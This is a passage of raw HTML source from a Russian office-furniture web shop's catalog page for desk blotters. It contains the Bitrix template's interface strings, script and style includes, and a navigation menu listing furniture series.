проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?174765634224" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#2196e0">
<style>:root{--theme-base-color: #2196e0;--theme-base-opacity-color: #2196e01a;--theme-base-color-hue:203;--theme-base-color-saturation:75%;--theme-base-color-lightness:50%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174765634221755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.min.js?17476563422299"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747656342"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/d61/d6108d1cbd5b7a077db0ddfa7228a880.png" />
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://topmebeltorg.ru/catalog/ofisnye_aksessuary/nastolnye_byuvary/?mode=xml" />
<meta property="og:image" content="https://topmebeltorg.ru/upload/iblock/d57/d578eadc6727704fa1cf3425e53cb201.jpg" />
<link rel="image_src" href="https://topmebeltorg.ru/upload/iblock/d57/d578eadc6727704fa1cf3425e53cb201.jpg"  />
<meta property="og:title" content="Настольные бювары" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://topmebeltorg.ru/catalog/ofisnye_aksessuary/nastolnye_byuvary/" />
<meta property="og:description" content="Офисная мебель от производителя в Москве" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747656342557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_25b4b8487c4ccf99a8016739f399dc79/template_25b4b8487c4ccf99a8016739f399dc79_v1.js?1750334753478571"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_5cb6337bf7110dbdaf11c80036621487/page_5cb6337bf7110dbdaf11c80036621487_v1.js?175033475336958"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_2094461be272a6f05cc1dc863a73bb16/default_2094461be272a6f05cc1dc863a73bb16_v1.js?175033475324300"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_1a4730cfb9920f596245e3487a13d0a3/default_1a4730cfb9920f596245e3487a13d0a3_v1.js?17503347535097"></script>
		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-N theme-default" id="main" data-site="/">
		
	<div id="panel"></div>

				<div id="bxdynamic_basketitems-component-block_start" style="display:none"></div><div id="bxdynamic_basketitems-component-block_end" style="display:none"></div>								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>\n'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
	
	<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v28 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<div id="bxdynamic_header-buffered-logo1_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo1_end" style="display:none"></div>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса
						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/ofisnye_aksessuary/nastolnye_byuvary/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/personal/" class="color-theme-hover" title="Мебель для персонала">
												<span class="name option-font-bold">Мебель для персонала</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO">
																<span class="name color-theme-hover">Серия PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/matritsa/" title="Серия Матрица">
																<span class="name color-theme-hover">Серия Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/din_r/" title="Серия Дин-Р">
																<span class="name color-theme-hover">Серия Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/formula/" title="Серия Формула">
																<span class="name color-theme-hover">Серия Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/x4/" title="Серия X4">
																<span class="name color-theme-hover">Серия X4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/baltika/" title="Серия Балтика">
																<span class="name color-theme-hover">Серия Балтика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/ogi/" title="Серия Ogi">
																<span class="name color-theme-hover">Серия Ogi</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/solo/" title="Серия Соло">
																<span class="name color-theme-hover">Серия Соло</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/next/" title="Серия Next">
																<span class="name color-theme-hover">Серия Next</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light">
																<span class="name color-theme-hover"> Серия PROFIQUADRO light</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mp/" title="Серия Формула МП">
																<span class="name color-theme-hover">Серия Формула МП</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ">
																<span class="name color-theme-hover">Серия Формула МХ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/albero/" title="Серия Albero">
																<span class="name color-theme-hover">Серия Albero</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort/" title="Серия Комфорт">
																<span class="name color-theme-hover">Серия Комфорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2">
																<span class="name color-theme-hover">Серия Комфорт МП2</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta/" title="Серия Alta">
																<span class="name color-theme-hover">Серия Alta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_ml/" title="Серия Alta ML">
																<span class="name color-theme-hover">Серия Alta ML</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_lt/" title="Серия Alta MT">
																<span class="name color-theme-hover">Серия Alta MT</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ">
																<span class="name color-theme-hover">Комфорт КФ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные">
																<span class="name color-theme-hover">Столы подъёмные</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4_pro/" title="А4 PRO">
																<span class="name color-theme-hover">А4 PRO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты руководителя">
												<span class="name option-font-bold">Кабинеты руководителя</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/reventon/" title="Серия Reventon">
																<span class="name color-theme-hover">Серия Reventon</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/premer/" title="Серия Премьер">
																<span class="name color-theme-hover">Серия Премьер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/prestizh/" title="Серия Престиж">
																<span class="name color-theme-hover">Серия Престиж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/master/" title="Серия Мастер">
																<span class="name color-theme-hover">Серия Мастер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo">
																<span class="name color-theme-hover">Серия Cosmo</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/duglas/" title="Серия Дуглас">
																<span class="name color-theme-hover">Серия Дуглас</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/patriot/" title="Серия Патриот">
																<span class="name color-theme-hover">Серия Патриот</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/mister/" title="Серия Мистер">
																<span class="name color-theme-hover">Серия Мистер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/isixty/" title="Серия ISixty">
																<span class="name color-theme-hover">Серия ISixty</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/t_45/" title="Серия T 45">
																<span class="name color-theme-hover">Серия T 45</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x7/" title="Серия X7">
																<span class="name color-theme-hover">Серия X7</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x8/" title="Серия X8">
																<span class="name color-theme-hover">Серия X8</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/brix/" title="Серия Brix">
																<span class="name color-theme-hover">Серия Brix</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU">
																<span class="name color-theme-hover">Серия AR.TU</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/darch/" title="Серия Darch">
																<span class="name color-theme-hover">Серия Darch</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/element/" title="Серия Element">
																<span class="name color-theme-hover">Серия Element</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/talant/" title="Серия Талант">
																<span class="name color-theme-hover">Серия Талант</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/esperto/" title="Серия Esperto">
																<span class="name color-theme-hover">Серия Esperto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/flash/" title="Серия Flash">
																<span class="name color-theme-hover">Серия Flash</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/porto/" title="Серия Porto">
																<span class="name color-theme-hover">Серия Porto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/bravo/" title="Серия Bravo">
																<span class="name color-theme-hover">Серия Bravo</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/city/" title="Серия City">
																<span class="name color-theme-hover">Серия City</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/orion/" title="Серия Orion">
																<span class="name color-theme-hover">Серия Orion</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/velar/" title="Серия Velar">
																<span class="name color-theme-hover">Серия Velar</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/mark/" title="Серия Mark">
																<span class="name color-theme-hover">Серия Mark</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/born/" title="Серия Борн">
																<span class="name color-theme-hover">Серия Борн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/speech/" title="Серия Speech">
																<span class="name color-theme-hover">Серия Speech</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/monarkh/" title="Серия Монарх">
																<span class="name color-theme-hover">Серия Монарх</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kresla_i_stulya/" class="color-theme-hover" title="Кресла и стулья">
												<span class="name option-font-bold">Кресла и стулья</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала">
																<span class="name color-theme-hover">Кресла персонала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя">
																<span class="name color-theme-hover">Кресла для руководителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья">
																<span class="name color-theme-hover">Офисные стулья</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям">
																<span class="name color-theme-hover">Кресла посетителям</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/divany_i_kresla/" class="color-theme-hover" title="Диваны и кресла">
												<span class="name option-font-bold">Диваны и кресла</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин">
																<span class="name color-theme-hover">Cерия Берлин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta">
																<span class="name color-theme-hover">Серия Malta</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго">
																<span class="name color-theme-hover">Серия Миларго</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста">
																<span class="name color-theme-hover">Серия Сиеста</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама">
																<span class="name color-theme-hover">Серия Панорама</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс">
																<span class="name color-theme-hover">Серия Эдельвейс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент">
																<span class="name color-theme-hover">Серия Парламент</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин">
																<span class="name color-theme-hover">Серия Робин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси">
																<span class="name color-theme-hover">Серия Джерси</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона">
																<span class="name color-theme-hover">Серия Юнона</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава">
																<span class="name color-theme-hover">Серия Октава</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия">
																<span class="name color-theme-hover">Серия Александрия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso">
																<span class="name color-theme-hover">Серия Bosso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс">
																<span class="name color-theme-hover">Серия Матрикс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W">
																<span class="name color-theme-hover">Серия Берлин W</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso">
																<span class="name color-theme-hover">Серия Asso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли">
																<span class="name color-theme-hover">Серия Боттичелли</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж">
																<span class="name color-theme-hover">Серия Бридж</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики">
																<span class="name color-theme-hover">Серия Вики</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд">
																<span class="name color-theme-hover">Серия Клифорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд">
																<span class="name color-theme-hover">Серия Крофорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana">
																<span class="name color-theme-hover">Серия Avana</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс">
																<span class="name color-theme-hover">Серия Бокс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк">
																<span class="name color-theme-hover">Серия Ва-Банк</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3">
																<span class="name color-theme-hover">Серия Клерк 3</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella">
																<span class="name color-theme-hover">Серия Lamella</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/liro/" title="Серия Liro">
																<span class="name color-theme-hover">Серия Liro</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/volta/" title="Серия Volta">
																<span class="name color-theme-hover">Серия Volta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/astro/" title="Серия Астро">
																<span class="name color-theme-hover">Серия Астро</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис">
																<span class="name color-theme-hover">Серия Орбис</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/status/" title="Серия Статус">
																<span class="name color-theme-hover">Серия Статус</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон">
																<span class="name color-theme-hover">Серия Темплтон</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/norman/" title="Серия Норман">
																<span class="name color-theme-hover">Серия Норман</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orla/" title="Серия Орла">
																<span class="name color-theme-hover">Серия Орла</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо">
																<span class="name color-theme-hover">Серия Орландо</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/otto/" title="Серия Отто">
																<span class="name color-theme-hover">Серия Отто</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго">
																<span class="name color-theme-hover">Серия Твинго</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/resepshn/" class="color-theme-hover" title="Мебель для ресепшн">
												<span class="name option-font-bold">Мебель для ресепшн</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO">
																<span class="name color-theme-hover">Ресепшн PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
